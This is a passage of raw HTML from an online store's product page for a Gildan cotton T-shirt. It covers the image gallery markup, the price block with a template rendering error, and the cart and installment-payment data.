        <img src="//nativeheritagestore.com/cdn/shop/products/regular_7c3c5be3-f52e-4ccc-997f-0e2eed48ffc0.jpg?v=1672371689&amp;width=1946" alt="40c98110d6231f1046be7d4fd54c03389f92dbd7b84b5d03402939770bb764c3" srcset="//nativeheritagestore.com/cdn/shop/products/regular_7c3c5be3-f52e-4ccc-997f-0e2eed48ffc0.jpg?v=1672371689&amp;width=246 246w, //nativeheritagestore.com/cdn/shop/products/regular_7c3c5be3-f52e-4ccc-997f-0e2eed48ffc0.jpg?v=1672371689&amp;width=493 493w, //nativeheritagestore.com/cdn/shop/products/regular_7c3c5be3-f52e-4ccc-997f-0e2eed48ffc0.jpg?v=1672371689&amp;width=600 600w, //nativeheritagestore.com/cdn/shop/products/regular_7c3c5be3-f52e-4ccc-997f-0e2eed48ffc0.jpg?v=1672371689&amp;width=713 713w, //nativeheritagestore.com/cdn/shop/products/regular_7c3c5be3-f52e-4ccc-997f-0e2eed48ffc0.jpg?v=1672371689&amp;width=823 823w, //nativeheritagestore.com/cdn/shop/products/regular_7c3c5be3-f52e-4ccc-997f-0e2eed48ffc0.jpg?v=1672371689&amp;width=990 990w, //nativeheritagestore.com/cdn/shop/products/regular_7c3c5be3-f52e-4ccc-997f-0e2eed48ffc0.jpg?v=1672371689&amp;width=1100 1100w, //nativeheritagestore.com/cdn/shop/products/regular_7c3c5be3-f52e-4ccc-997f-0e2eed48ffc0.jpg?v=1672371689&amp;width=1206 1206w, //nativeheritagestore.com/cdn/shop/products/regular_7c3c5be3-f52e-4ccc-997f-0e2eed48ffc0.jpg?v=1672371689&amp;width=1346 1346w, //nativeheritagestore.com/cdn/shop/products/regular_7c3c5be3-f52e-4ccc-997f-0e2eed48ffc0.jpg?v=1672371689&amp;width=1426 1426w, //nativeheritagestore.com/cdn/shop/products/regular_7c3c5be3-f52e-4ccc-997f-0e2eed48ffc0.jpg?v=1672371689&amp;width=1646 1646w, //nativeheritagestore.com/cdn/shop/products/regular_7c3c5be3-f52e-4ccc-997f-0e2eed48ffc0.jpg?v=1672371689&amp;width=1946 1946w" width="1946" height="2433" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--20172661457129__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//nativeheritagestore.com/cdn/shop/products/regular_7c3c5be3-f52e-4ccc-997f-0e2eed48ffc0.jpg?v=1672371689&amp;width=1946" alt="40c98110d6231f1046be7d4fd54c03389f92dbd7b84b5d03402939770bb764c3" srcset="//nativeheritagestore.com/cdn/shop/products/regular_7c3c5be3-f52e-4ccc-997f-0e2eed48ffc0.jpg?v=1672371689&amp;width=246 246w, //nativeheritagestore.com/cdn/shop/products/regular_7c3c5be3-f52e-4ccc-997f-0e2eed48ffc0.jpg?v=1672371689&amp;width=493 493w, //nativeheritagestore.com/cdn/shop/products/regular_7c3c5be3-f52e-4ccc-997f-0e2eed48ffc0.jpg?v=1672371689&amp;width=600 600w, //nativeheritagestore.com/cdn/shop/products/regular_7c3c5be3-f52e-4ccc-997f-0e2eed48ffc0.jpg?v=1672371689&amp;width=713 713w, //nativeheritagestore.com/cdn/shop/products/regular_7c3c5be3-f52e-4ccc-997f-0e2eed48ffc0.jpg?v=1672371689&amp;width=823 823w, //nativeheritagestore.com/cdn/shop/products/regular_7c3c5be3-f52e-4ccc-997f-0e2eed48ffc0.jpg?v=1672371689&amp;width=990 990w, //nativeheritagestore.com/cdn/shop/products/regular_7c3c5be3-f52e-4ccc-997f-0e2eed48ffc0.jpg?v=1672371689&amp;width=1100 1100w, //nativeheritagestore.com/cdn/shop/products/regular_7c3c5be3-f52e-4ccc-997f-0e2eed48ffc0.jpg?v=1672371689&amp;width=1206 1206w, //nativeheritagestore.com/cdn/shop/products/regular_7c3c5be3-f52e-4ccc-997f-0e2eed48ffc0.jpg?v=1672371689&amp;width=1346 1346w, //nativeheritagestore.com/cdn/shop/products/regular_7c3c5be3-f52e-4ccc-997f-0e2eed48ffc0.jpg?v=1672371689&amp;width=1426 1426w, //nativeheritagestore.com/cdn/shop/products/regular_7c3c5be3-f52e-4ccc-997f-0e2eed48ffc0.jpg?v=1672371689&amp;width=1646 1646w, //nativeheritagestore.com/cdn/shop/products/regular_7c3c5be3-f52e-4ccc-997f-0e2eed48ffc0.jpg?v=1672371689&amp;width=1946 1946w" width="1946" height="2433" loading="lazy" class="image-magnify-none" fetchpriority="auto" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="32514999484649">
      <span class="visually-hidden">
        Open media 2 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--20172661457129__main-32514999517417"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--20172661457129__main-32514999517417"
            data-alt="84a81cdf86794c90b9d796d12e31b3f798f23208cfcdb6eec53fd153b4b9104d"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 0.8; --preview-ratio: 0.8;"
>
  
  <noscript><div class="product__media media">
        <img src="//nativeheritagestore.com/cdn/shop/products/regular_47c1f768-3652-47e8-9074-1dfb61145115.jpg?v=1672371689&amp;width=1946" alt="84a81cdf86794c90b9d796d12e31b3f798f23208cfcdb6eec53fd153b4b9104d" srcset="//nativeheritagestore.com/cdn/shop/products/regular_47c1f768-3652-47e8-9074-1dfb61145115.jpg?v=1672371689&amp;width=246 246w, //nativeheritagestore.com/cdn/shop/products/regular_47c1f768-3652-47e8-9074-1dfb61145115.jpg?v=1672371689&amp;width=493 493w, //nativeheritagestore.com/cdn/shop/products/regular_47c1f768-3652-47e8-9074-1dfb61145115.jpg?v=1672371689&amp;width=600 600w, //nativeheritagestore.com/cdn/shop/products/regular_47c1f768-3652-47e8-9074-1dfb61145115.jpg?v=1672371689&amp;width=713 713w, //nativeheritagestore.com/cdn/shop/products/regular_47c1f768-3652-47e8-9074-1dfb61145115.jpg?v=1672371689&amp;width=823 823w, //nativeheritagestore.com/cdn/shop/products/regular_47c1f768-3652-47e8-9074-1dfb61145115.jpg?v=1672371689&amp;width=990 990w, //nativeheritagestore.com/cdn/shop/products/regular_47c1f768-3652-47e8-9074-1dfb61145115.jpg?v=1672371689&amp;width=1100 1100w, //nativeheritagestore.com/cdn/shop/products/regular_47c1f768-3652-47e8-9074-1dfb61145115.jpg?v=1672371689&amp;width=1206 1206w, //nativeheritagestore.com/cdn/shop/products/regular_47c1f768-3652-47e8-9074-1dfb61145115.jpg?v=1672371689&amp;width=1346 1346w, //nativeheritagestore.com/cdn/shop/products/regular_47c1f768-3652-47e8-9074-1dfb61145115.jpg?v=1672371689&amp;width=1426 1426w, //nativeheritagestore.com/cdn/shop/products/regular_47c1f768-3652-47e8-9074-1dfb61145115.jpg?v=1672371689&amp;width=1646 1646w, //nativeheritagestore.com/cdn/shop/products/regular_47c1f768-3652-47e8-9074-1dfb61145115.jpg?v=1672371689&amp;width=1946 1946w" width="1946" height="2433" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--20172661457129__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//nativeheritagestore.com/cdn/shop/products/regular_47c1f768-3652-47e8-9074-1dfb61145115.jpg?v=1672371689&amp;width=1946" alt="84a81cdf86794c90b9d796d12e31b3f798f23208cfcdb6eec53fd153b4b9104d" srcset="//nativeheritagestore.com/cdn/shop/products/regular_47c1f768-3652-47e8-9074-1dfb61145115.jpg?v=1672371689&amp;width=246 246w, //nativeheritagestore.com/cdn/shop/products/regular_47c1f768-3652-47e8-9074-1dfb61145115.jpg?v=1672371689&amp;width=493 493w, //nativeheritagestore.com/cdn/shop/products/regular_47c1f768-3652-47e8-9074-1dfb61145115.jpg?v=1672371689&amp;width=600 600w, //nativeheritagestore.com/cdn/shop/products/regular_47c1f768-3652-47e8-9074-1dfb61145115.jpg?v=1672371689&amp;width=713 713w, //nativeheritagestore.com/cdn/shop/products/regular_47c1f768-3652-47e8-9074-1dfb61145115.jpg?v=1672371689&amp;width=823 823w, //nativeheritagestore.com/cdn/shop/products/regular_47c1f768-3652-47e8-9074-1dfb61145115.jpg?v=1672371689&amp;width=990 990w, //nativeheritagestore.com/cdn/shop/products/regular_47c1f768-3652-47e8-9074-1dfb61145115.jpg?v=1672371689&amp;width=1100 1100w, //nativeheritagestore.com/cdn/shop/products/regular_47c1f768-3652-47e8-9074-1dfb61145115.jpg?v=1672371689&amp;width=1206 1206w, //nativeheritagestore.com/cdn/shop/products/regular_47c1f768-3652-47e8-9074-1dfb61145115.jpg?v=1672371689&amp;width=1346 1346w, //nativeheritagestore.com/cdn/shop/products/regular_47c1f768-3652-47e8-9074-1dfb61145115.jpg?v=1672371689&amp;width=1426 1426w, //nativeheritagestore.com/cdn/shop/products/regular_47c1f768-3652-47e8-9074-1dfb61145115.jpg?v=1672371689&amp;width=1646 1646w, //nativeheritagestore.com/cdn/shop/products/regular_47c1f768-3652-47e8-9074-1dfb61145115.jpg?v=1672371689&amp;width=1946 1946w" width="1946" height="2433" loading="lazy" class="image-magnify-none" fetchpriority="auto" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="32514999517417">
      <span class="visually-hidden">
        Open media 3 in modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons slider-buttons--dots slider--mobile-arrows-sides slider-buttons--no-pagination no-js-hidden quick-add-hidden">
        <button
          type="button"
          class="slider-button--prev splide__arrow splide__arrow--prev color-inverse desktop-hidden"
          name="previous"
          aria-label="Slide left"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
        
        <button
          type="button"
          class="slider-button--next splide__arrow splide__arrow--next color-inverse desktop-hidden"
          name="next"
          aria-label="Slide right"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--20172661457129__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden thumbnail-slider--no-slide"
      data-desktop-vertical="false"
      data-mobile-vertical="false"
    >
      <button
        type="button"
        class="slider-button slider-button--prev small-hide medium-hide large-up-hide"
        name="previous"
        aria-label="Slide left"
        aria-controls="GalleryThumbnails-template--20172661457129__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--20172661457129__main"
        class="thumbnail-list thumbnail-list--ratio-square list-unstyled slider slider--mobile slider--tablet-up"
      ><li
              id="Slide-Thumbnails-template--20172661457129__main-1"
              class="thumbnail-list__item slider__slide"
              data-target="template--20172661457129__main-32514999451881"
              data-media-position="1"
              data-alt="39265b8459fe1de9dcb2380632166fc38dffe6d2044f9f964192049d717ec8d9"
              style="--ratio: 125.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 1 in gallery view"
                
                  aria-current="true"
                
                aria-controls="GalleryViewer-template--20172661457129__main"
                aria-describedby="Thumbnail-template--20172661457129__main-1
"
              >
                <img src="//nativeheritagestore.com/cdn/shop/products/regular_4eeb1ff5-f2d9-4f78-855e-61f0052dc734.jpg?v=1672371689&amp;width=416" alt="39265b8459fe1de9dcb2380632166fc38dffe6d2044f9f964192049d717ec8d9" srcset="//nativeheritagestore.com/cdn/shop/products/regular_4eeb1ff5-f2d9-4f78-855e-61f0052dc734.jpg?v=1672371689&amp;width=54 54w, //nativeheritagestore.com/cdn/shop/products/regular_4eeb1ff5-f2d9-4f78-855e-61f0052dc734.jpg?v=1672371689&amp;width=74 74w, //nativeheritagestore.com/cdn/shop/products/regular_4eeb1ff5-f2d9-4f78-855e-61f0052dc734.jpg?v=1672371689&amp;width=104 104w, //nativeheritagestore.com/cdn/shop/products/regular_4eeb1ff5-f2d9-4f78-855e-61f0052dc734.jpg?v=1672371689&amp;width=162 162w, //nativeheritagestore.com/cdn/shop/products/regular_4eeb1ff5-f2d9-4f78-855e-61f0052dc734.jpg?v=1672371689&amp;width=208 208w, //nativeheritagestore.com/cdn/shop/products/regular_4eeb1ff5-f2d9-4f78-855e-61f0052dc734.jpg?v=1672371689&amp;width=324 324w, //nativeheritagestore.com/cdn/shop/products/regular_4eeb1ff5-f2d9-4f78-855e-61f0052dc734.jpg?v=1672371689&amp;width=416 416w" width="416" height="520" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--20172661457129__main-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--20172661457129__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--20172661457129__main-32514999484649"
              data-media-position="2"
              data-alt="40c98110d6231f1046be7d4fd54c03389f92dbd7b84b5d03402939770bb764c3"
              style="--ratio: 125.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 2 in gallery view"
                
                aria-controls="GalleryViewer-template--20172661457129__main"
                aria-describedby="Thumbnail-template--20172661457129__main-2
"
              >
                <img src="//nativeheritagestore.com/cdn/shop/products/regular_7c3c5be3-f52e-4ccc-997f-0e2eed48ffc0.jpg?v=1672371689&amp;width=416" alt="40c98110d6231f1046be7d4fd54c03389f92dbd7b84b5d03402939770bb764c3" srcset="//nativeheritagestore.com/cdn/shop/products/regular_7c3c5be3-f52e-4ccc-997f-0e2eed48ffc0.jpg?v=1672371689&amp;width=54 54w, //nativeheritagestore.com/cdn/shop/products/regular_7c3c5be3-f52e-4ccc-997f-0e2eed48ffc0.jpg?v=1672371689&amp;width=74 74w, //nativeheritagestore.com/cdn/shop/products/regular_7c3c5be3-f52e-4ccc-997f-0e2eed48ffc0.jpg?v=1672371689&amp;width=104 104w, //nativeheritagestore.com/cdn/shop/products/regular_7c3c5be3-f52e-4ccc-997f-0e2eed48ffc0.jpg?v=1672371689&amp;width=162 162w, //nativeheritagestore.com/cdn/shop/products/regular_7c3c5be3-f52e-4ccc-997f-0e2eed48ffc0.jpg?v=1672371689&amp;width=208 208w, //nativeheritagestore.com/cdn/shop/products/regular_7c3c5be3-f52e-4ccc-997f-0e2eed48ffc0.jpg?v=1672371689&amp;width=324 324w, //nativeheritagestore.com/cdn/shop/products/regular_7c3c5be3-f52e-4ccc-997f-0e2eed48ffc0.jpg?v=1672371689&amp;width=416 416w" width="416" height="520" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--20172661457129__main-2
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--20172661457129__main-3"
              class="thumbnail-list__item slider__slide"
              data-target="template--20172661457129__main-32514999517417"
              data-media-position="3"
              data-alt="84a81cdf86794c90b9d796d12e31b3f798f23208cfcdb6eec53fd153b4b9104d"
              style="--ratio: 125.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 3 in gallery view"
                
                aria-controls="GalleryViewer-template--20172661457129__main"
                aria-describedby="Thumbnail-template--20172661457129__main-3
"
              >
                <img src="//nativeheritagestore.com/cdn/shop/products/regular_47c1f768-3652-47e8-9074-1dfb61145115.jpg?v=1672371689&amp;width=416" alt="84a81cdf86794c90b9d796d12e31b3f798f23208cfcdb6eec53fd153b4b9104d" srcset="//nativeheritagestore.com/cdn/shop/products/regular_47c1f768-3652-47e8-9074-1dfb61145115.jpg?v=1672371689&amp;width=54 54w, //nativeheritagestore.com/cdn/shop/products/regular_47c1f768-3652-47e8-9074-1dfb61145115.jpg?v=1672371689&amp;width=74 74w, //nativeheritagestore.com/cdn/shop/products/regular_47c1f768-3652-47e8-9074-1dfb61145115.jpg?v=1672371689&amp;width=104 104w, //nativeheritagestore.com/cdn/shop/products/regular_47c1f768-3652-47e8-9074-1dfb61145115.jpg?v=1672371689&amp;width=162 162w, //nativeheritagestore.com/cdn/shop/products/regular_47c1f768-3652-47e8-9074-1dfb61145115.jpg?v=1672371689&amp;width=208 208w, //nativeheritagestore.com/cdn/shop/products/regular_47c1f768-3652-47e8-9074-1dfb61145115.jpg?v=1672371689&amp;width=324 324w, //nativeheritagestore.com/cdn/shop/products/regular_47c1f768-3652-47e8-9074-1dfb61145115.jpg?v=1672371689&amp;width=416 416w" width="416" height="520" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--20172661457129__main-3
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next small-hide medium-hide large-up-hide"
        name="next"
        aria-label="Slide right"
        aria-controls="GalleryThumbnails-template--20172661457129__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

      </div>
      <div class="product__info-wrapper grid__item product__column-sticky product__info-wrapper--top-padding product__info-wrapper--top-padding-small">
        <product-info
          id="ProductInfo-template--20172661457129__main"
          data-section="template--20172661457129__main"
          data-url="/products/63ae5ddc823a6a001deb23d1"
          class="product__info-container main-product__info-container block-margins"
        >
<div
  class="product__title product__title-AMnUrdndKbWxZYi9rN__title"
  
  style="margin-top: 0.0rem;margin-bottom: 0.0rem;"
>
  <h1 class=" left mobile-left">
    Gildan Cotton T-Shirt NBD
  </h1>
  <a href="/products/63ae5ddc823a6a001deb23d1" class="product__title">
    <h2 class="h1">
      Gildan Cotton T-Shirt NBD
    </h2>
  </a>
  <style>
    .product__title-AMnUrdndKbWxZYi9rN__title h1 {
      font-size: 3.0rem;
    }
    @media screen and (max-width: 749px) {
      .product__title-AMnUrdndKbWxZYi9rN__title h1 {
        font-size: 2.153846153846154rem;
      }
    }
  </style>
</div>


<div id="shopify-block-AdHhBT2lwRm1xRkE3e__judge_me_reviews_preview_badge_tDwXbd" class="shopify-block shopify-app-block">
<div class='jdgm-widget jdgm-preview-badge'
    data-id='8013887930601'
    data-template='manual-installation'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='0.00' data-number-of-reviews='0' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='0.00' tabindex='0' aria-label='0.00 stars' role='button'> <span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span> </span> <span class='jdgm-prev-badge__text'> No reviews </span> </div>
</div>




</div>
<div
  class="no-js-hidden product-page-price"
  id="price-template--20172661457129__main"
  role="status"
  
  style="
    margin-top: 0.9rem;
    margin-bottom: 1.5rem;
  "
>

  <style>
    #main-price-AenhhVmY1aDVxQ2R6N__price .price__regular .price-item--regular {
      font-size: 2.5rem;
    }
    #main-price-AenhhVmY1aDVxQ2R6N__price .price__sale .price-item--sale {
      font-size: 2.0rem;
    }
    #main-price-AenhhVmY1aDVxQ2R6N__price .price__compare-price .price-item--regular {
      font-size: 1.6rem;
    }
  </style>


<div
  class="
    price price-template--20172661457129__main
 price--large price-layout price--price-first  price--show-badge"
  id="main-price-AenhhVmY1aDVxQ2R6N__price"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular main-price accent-color-accent-1">
        $19.20
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-1">
        $19.20
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-2">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 
      <span class="badge__percentage-saved">Liquid error (snippets/price line 116): Computation results in '-Infinity'</span>%
    </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div>

  <div ><form method="post" action="/cart/add" id="product-form-installment-template--20172661457129__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="44190382129385">
      <shopify-payment-terms variant-id="44190382129385" shopify-meta="{&quot;type&quot;:&quot;product&quot;,&quot;currency_code&quot;:&quot;USD&quot;,&quot;country_code&quot;:&quot;US&quot;,&quot;variants&quot;:[{&quot;id&quot;:44190382129385,&quot;price_per_term&quot;:&quot;$9.60&quot;,&quot;full_price&quot;:&quot;$19.20&quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:44190382162153,&quot;price_per_term&quot;:&quot;$9.60&quot;,&quot;full_price&quot;:&quot;$19.20&quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:44190382194921,&quot;price_per_term&quot;:&quot;$9.60&quot;,&quot;full_price&quot;:&quot;$19.20&quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:44190382227689,&quot;price_per_term&quot;:&quot;$9.60&quot;,&quot;full_price&quot;:&quot;$19.20&quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:44190382260457,&quot;price_per_term&quot;:&quot;$12.60&quot;,&quot;full_price&quot;:&quot;$25.20&quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:44190382293225,&quot;price_per_term&quot;:&quot;$14.10&quot;,&quot;full_price&quot;:&quot;$28.20&quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:44190382325993,&quot;price_per_term&quot;:&quot;$15.60&quot;,&quot;full_price&quot;:&quot;$31.20&quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:44190382358761,&quot;price_per_term&quot;:&quot;$17.10&quot;,&quot;full_price&quot;:&quot;$34.20&quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:44190382391529,&quot;price_per_term&quot;:&quot;$9.60&quot;,&quot;full_price&quot;:&quot;$19.20&quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:44190382424297,&quot;price_per_term&quot;:&quot;$9.60&quot;,&quot;full_price&quot;:&quot;$19.20&quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:44190382457065,&quot;price_per_term&quot;:&quot;$9.60&quot;,&quot;full_price&quot;:&quot;$19.20&quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:44190382489833,&quot;price_per_term&quot;:&quot;$9.60&quot;,&quot;full_price&quot;:&quot;$19.20&quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:44190382522601,&quot;price_per_term&quot;:&quot;$12.60&quot;,&quot;full_price&quot;:&quot;$25.20&quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:44190382555369,&quot;price_per_term&quot;:&quot;$14.10&quot;,&quot;full_price&quot;: